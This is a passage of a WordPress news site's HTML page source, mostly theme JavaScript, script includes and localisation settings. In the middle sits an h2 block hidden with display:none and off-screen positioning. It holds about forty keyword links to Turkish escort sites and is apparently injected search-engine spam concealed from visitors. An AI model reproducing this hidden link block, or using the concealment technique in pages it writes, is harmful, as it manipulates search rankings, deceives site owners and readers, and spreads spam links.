			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"17e9009312"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"ea8bd98e3a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ea914a3695","setAttachmentThumbnail":"468b30423c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_545';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_545');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_906';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_906');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_75d';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1